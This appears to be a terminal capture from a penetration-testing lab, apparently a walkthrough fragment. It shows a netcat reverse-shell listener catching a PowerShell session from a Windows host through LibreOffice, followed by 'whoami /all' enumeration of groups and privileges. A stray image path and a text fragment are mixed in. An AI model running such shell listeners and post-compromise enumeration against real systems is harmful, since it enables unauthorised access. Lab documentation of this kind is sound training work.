 ┌──(kali㉿kali)-[~/tools/MMG-LO] t will be reviewed shortly by our staff
└─$ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.238.169] 49919
whoami
craft\thecybergeek
PS C:\Program Files\LibreOffice\program> whoami
craft\thecybergeek
PS C:\Program Files\LibreOffice\program> whoami /all

USER INFORMATION
----------------

User Name          SID
================== ============================================
craft\thecybergeek S-1-5-21-537427935-490066102-1511301751-1001

GROUP INFORMATION
-----------------

Group Name                           Type             SID          Attributes
==================================== ================ ============ ==================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account           Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label            S-1-16-12288

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

PS C:\Program Files\LibreOffice\program>